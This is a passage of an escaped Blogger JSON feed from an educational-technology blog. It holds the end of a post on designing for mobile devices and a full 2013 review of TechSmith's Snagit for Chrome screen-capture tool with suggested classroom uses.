src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn3RPH5_OVMknZ-SiuchTaWzRFSjyYx8RSYa_SzOhZ1mmPdHrK7MS2UHp_oeoG-TFE8uGl-bafzIZQX9ztOxAwpEkTKyBUlcpO6vOwYZ-0Vx9er5Dt1XUczTpVkprOdo8zLKjvlyMt8zo\/s640\/FET+-+Mobile+Mentality+-+Lego+-+Different+Flavors.jpg\" title=\"Different types of border control\" width=\"235\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELegos never looked so unappealing.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/ol\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI might not have adequately articulated the full impact of the importance of mobile mentality, but trust me when I say it is important. Just because \u003Ci\u003Eyou\u003C\/i\u003E\u0026nbsp;don't use mobile devices, doesn't mean your\u0026nbsp;clientele doesn't. And just because you don't think your work will ever live online or in an eBook doesn't mean that it won't.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBy the way, to view any website on your desktop as if it were being viewed on a mobile device, install the Glimpse extension for Google Chrome. It's a reliable indicator of how a site you are on would render on a mobile device.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESave yourself some trouble and embody some mobile mentality.\u0026nbsp;\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/5351151395621275095\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/11\/mobile-mentality.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/5351151395621275095"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/5351151395621275095"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/11\/mobile-mentality.html","title":"Mobile Mentality"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-2QL8UOx_X8PmwsKTtcSAF7C47vWsCGeWUqOxnOoxS94gjG0j8-KfLNg6_VEeN5EFLgAcZBV3vvX8jUX5q1XVdkJk-8Kkr20dbVFn-R7ANbOrJgQUn6vGgBqj9c7o59oioqB_hnDPawk\/s72-c\/FET+-+Mobile+Mentality+-+Indents+-+Cropped+-+Border.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-8911015282856918831"},"published":{"$t":"2013-11-20T13:18:00.002-05:00"},"updated":{"$t":"2013-11-20T23:50:22.020-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chromebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evernote"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Drive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pixlr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"screencapture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Snagit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TechSmith"}],"title":{"type":"text","$t":"Snagit. Annotateit. Shareit. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMany of you have been using TechSmith's products (\u003C\/span\u003E\u003Ca href=\"http:\/\/www.techsmith.com\/snagit.html\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003ESnagit\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E, \u003C\/span\u003E\u003Ca href=\"http:\/\/www.techsmith.com\/camtasia.html\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003ECamtasia\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E, \u003C\/span\u003E\u003Ca href=\"http:\/\/www.techsmith.com\/jing.html\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003EJing\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E, and \u003C\/span\u003E\u003Ca href=\"http:\/\/www.techsmith.com\/screencastcom.html\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003EScreencast.com\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E to name a few) for years. And with good reason - they are excellent products. For educators, trainers, and tutorial makers, these products offer free solutions\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E(and reasonably priced versions)\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;to capturing and annotating screens.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EToday, they just upped the ante.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETechSmith's products have always been top notch, and have offered great cloud storage. But with the proliferation of Chromebooks and other lightweight devices, web-based solutions have been the predominant trend for software - squeezing out applications that require installation on a computer.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6b8eXG64_7Tk3fU9T6KA9SIfb16g5vUJXKUaiACa-qPVw4YVmkzwLmIlBocHP-trEdWNhin7mcrfOa_t0pL8dRMoTcKSU1VzZrxWWITdsGxCeX0kpcPDFuuHpCA6C-tYaT65MWFoUY08\/s1600\/Snagit+-+Google+Maps.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Snaggin a sweet spot!\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6b8eXG64_7Tk3fU9T6KA9SIfb16g5vUJXKUaiACa-qPVw4YVmkzwLmIlBocHP-trEdWNhin7mcrfOa_t0pL8dRMoTcKSU1VzZrxWWITdsGxCeX0kpcPDFuuHpCA6C-tYaT65MWFoUY08\/s320\/Snagit+-+Google+Maps.png\" title=\"Snaggin a sweet spot!\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EI just snagged a sweet place in Florida.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYesterday, TechSmith officially released \u003C\/span\u003E\u003Ca href=\"http:\/\/www.techsmith.com\/snagit-google-chrome.html\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003ESnagit for Chrome\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E. It is a completely web-based screen capture and\u0026nbsp;annotating tool.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EScreenshots on a computer (even a Chromebook) are not new. Historically, if I wanted a screenshot from my Chromebook, I would have to use the screenshot function (CTRL + \"Window\" key). Then edit it (I use \u003Ca href=\"http:\/\/pixlr.com\/\" target=\"_blank\"\u003EPixlr\u003C\/a\u003E, which is great cloud-based software for editing photos). Then save it in my Google Drive. Then upload it to where I wanted it. It wasn't terribly inconvenient, but it certainly wasn't seamless. Sure, there were other apps out there too. So Snagit for Chrome by TechSmith didn't really introduce a new product; they introduced a new \u003Ci\u003Eworkflow\u003C\/i\u003E. And that is why the software is so appealing.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECase in point - I had been using the Pixlr Grabber app. But it is fairly piecewise, as it interrupts the flow by asking questions along the way to help channel the end product. Snagit for Chrome is quick and to the point.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere are two components that make the Snagit experience top notch - a Chrome Extension that lets the user capture any image from the browser, and the Chrome app that empowers the user to manage all the captures (as well as annotate them).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOnce both components are installed (it sounds daunting, but really all you do is press a button), it is smooth sailing.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe first step is to take the screenshot using the Snagit Extension.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5DSYqBqMKfY_oCR1z3j-ToM6OTeQo1HrvKa-qKD5FGzPE7_fn02R9rgVa2qQvbrethvSXFB7CX6UHdiSz6c2rooFwbkgZZTIgfyT2aO3-TUJe0MAFDM6f31J2oj-rsQjwjt_777USm28\/s1600\/Snagit+-+Chrome+Extension+BORDER.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Snagit Extension in Google Chrome.\" border=\"0\" height=\"53\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5DSYqBqMKfY_oCR1z3j-ToM6OTeQo1HrvKa-qKD5FGzPE7_fn02R9rgVa2qQvbrethvSXFB7CX6UHdiSz6c2rooFwbkgZZTIgfyT2aO3-TUJe0MAFDM6f31J2oj-rsQjwjt_777USm28\/s320\/Snagit+-+Chrome+Extension+BORDER.jpg\" title=\"Snagit Extension in Google Chrome.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAfter installation, the Snagit extension is poised for action across all your Chrome browsers!\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENext, use the crosshair to define the boundaries of the image. While dragging, the crosshair will display the current size of the image. Alternatively, there is a button in the lower right hand corner that lets the user take a shot of the entire window.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj360_rRjES1Yl40aBI1syZfDxfMua-9VZQ-1_hnz_ii2YRNRH5O888j_TAZPf3SJR4_XGP6NVo089Gu_K75l1Xv_ytppMKBnNB7fV8gUe6-1jrOpyAca1a9TI_hfh9gDqgOe3YKSIzSE\/s1600\/Snagit+-+Snagging.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Snagging a portion of a screen with Snagit.\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj360_rRjES1Yl40aBI1syZfDxfMua-9VZQ-1_hnz_ii2YRNRH5O888j_TAZPf3SJR4_XGP6NVo089Gu_K75l1Xv_ytppMKBnNB7fV8gUe6-1jrOpyAca1a9TI_hfh9gDqgOe3YKSIzSE\/s640\/Snagit+-+Snagging.png\" title=\"Snagging a portion of a screen with Snagit.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EThis picture is a snagging a Snagit. Mind = blown.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESnagit will automatically pop open the Chrome app, which allows for simple annotations. There are a few things going on right now that are genius in their simplicity:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOpening the screenshot in the app provides a seamless and immediate way to modify the picture.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe title of the screenshot can be changed from this screen (this is subtle but distinct advantage over competing software, where the name must be changed from the file structure of Google Drive).\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe annotating functions are simple. More substantive extensions like Evernote are bogged down by the complexity of their functionality, and the user experience is more fragmented.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAll changes are saved instantaneously.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe file can be shared immediately.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPkz4wYHJWgan0zmKAfLywsI5lrEryPOMDbdyeO-lETT89gxh6zmDL2-MwCB-JCOFjuow-EU5-NO_CXoV3zOrS06iSiIZ0c4tjvvOHs6AeUSqa9HR1nfcgX5ioivBGR6gIhODGTgkPaWo\/s1600\/Snagit+-+Side+By+Side+II.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Snagit prevails again! Before and after!\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPkz4wYHJWgan0zmKAfLywsI5lrEryPOMDbdyeO-lETT89gxh6zmDL2-MwCB-JCOFjuow-EU5-NO_CXoV3zOrS06iSiIZ0c4tjvvOHs6AeUSqa9HR1nfcgX5ioivBGR6gIhODGTgkPaWo\/s640\/Snagit+-+Side+By+Side+II.png\" title=\"Snagit prevails again! Before and after!\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EBefore and after. Snagging is too easy with Snagit.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAll images are stored, by default, in the TechSmith folder that is created in the root directory of Google Drive (they can be moved later). Launching the app at any time brings up the current contents of the library, and double clicking on a thumbnail in the library opens up the annotating piece (yes, it is possible to add annotations at a later date, although it appears as if the image is flattened when the software closes, so it is only possible to delete annotations during the session they are made).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Zc871S5W7pKBLURpoE__MqpUS6-La0Nlxci23T9SknExietQtu_EM8JwTyfzUwpDH7QCxsdUq3vAuOHvPxpgBrZK-AkY5lT5QTFhd8AWSxib3qUFcsMOBHXJ30iK1IA_RRF1K7OOXcs\/s1600\/Snagit+-+Library+BORDER.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"My Snagit Library.\" border=\"0\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Zc871S5W7pKBLURpoE__MqpUS6-La0Nlxci23T9SknExietQtu_EM8JwTyfzUwpDH7QCxsdUq3vAuOHvPxpgBrZK-AkY5lT5QTFhd8AWSxib3qUFcsMOBHXJ30iK1IA_RRF1K7OOXcs\/s320\/Snagit+-+Library+BORDER.jpg\" title=\"My Snagit Library.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EBooks are for suckers! My library is full of Snagits!\u003Cbr \/\u003E(Just kidding. I like books, too).\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOverall, I think TechSmith did it right. They identified a problem that Chromebook users (as well as desktop users who want simple and immediate integration with Google Drive) experienced, and then designed a simple, easy solution.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAlthough I have only played with it for a little while, I can already see some classroom applications. First and foremost, I really like the collateral learning that comes from using Snagit for Chrome. As students are transitioning from traditional computing and storage models to more cloud-based models, Snagit provides a tangible example of how to manage files within the cloud (as well as providing stellar examples of how to use browser extensions as well as Chrome Apps).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere is also a teachable moment in copyrights and attributing. Educators should be\u0026nbsp;diligent\u0026nbsp;in helping students properly cite where the screenshot came from (by URL). It would be pretty snazzy if the Chrome App was able to store the URL with the photo so the user could access it at a later date.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI also believe there is a workflow lesson and file management lesson in Snagit. Currently, one of the limitations (and I hesitate to even use that word) is that all the Snagit images are stored in a root folder called \"TechSmith\" in Google Drive. Although not initially an issue, as more images are stored, the library will fill up quickly. The Snagit Chrome App does not seem to recognize a folder structure, so it is probably best to move images to other folders once they have served their purpose. Happily, I have great file hygiene so my Snagit images are filed appropriately.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECollateral learning aside, there are other times when I think Snagit for Chrome would be\u0026nbsp;beneficial:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAny art class (photography, art history, architecture, etc.) where students need to aggregate photos could use Snagit to apprehend (and comment!) images from online. Those images can be stored in a folder and then shared, or placed into a blog or Google Docs Presentation.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EScience classes may find a use for students to label diagrams (anatomy, for instance) as homework assignments.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWriting intensive classes could use Snagit as a lightweight commenting solution for papers (although there are better options out there, most require the use of accounts). Schools without Google Apps for Education may find better luck using Snagit for Chrome as an alternative to a cobbled together Google Drive solution for sharing documents.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFrom an online perspective, I often hear students claim, \"the exam wasn't open for me\" or \"I submitted it, but I don't know what happened\". Snagit for Chrome gives students a chance to create a \"Proof-of-Purchase\" to capture (and annotate) their submissions or problems they encounter.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI configured a hotkey command to help expedite my Snagit experience, which only furthered the seamless process. Chrome does not seem to allow the hotkeys to work in standalone apps (like my \u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/11\/improving-my-workflowy.html\" target=\"_blank\"\u003EWorkflowy\u003C\/a\u003E app), although if I really needed a screenshot of it, I could open it in a browser.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESnagit is also now my go-to mechanism for cropping photos. Again, Pixlr is great for photo editing, but Snagit is quicker and easier for cropping. Just open the image in Google Drive Viewer, and Snagit will crop, retitle, and save a new version.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd as an instructional designer, making training materials for online resources just got a lot easier. Snagit for Chrome is a great balance of simplicity, storing, sharing, and annotating.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYou should go out and snag it right now.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/8911015282856918831\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/11\/snagit-annotateit-shareit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/8911015282856918831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/8911015282856918831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/11\/snagit-annotateit-shareit.html","title":"Snagit. Annotateit. Shareit. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6b8eXG64_7Tk3fU9T6KA9SIfb16g5vUJXKUaiACa-qPVw4YVmkzwLmIlBocHP-trEdWNhin7mcrfOa_t0pL8dRMoTcKSU1VzZrxWWITdsGxCeX0kpcPDFuuHpCA6C-tYaT65MWFoUY08\/s72-c\/Snagit+-+Google+Maps.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-4150921731098111514"},"published":{"$t":"2013-11-13T00:45:00.001-05:00"},"updated":{"$t":"2013-12-02T14:48:27.754-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chromebook"},{"scheme":"http://www.blogger.com/atom/ns#","term"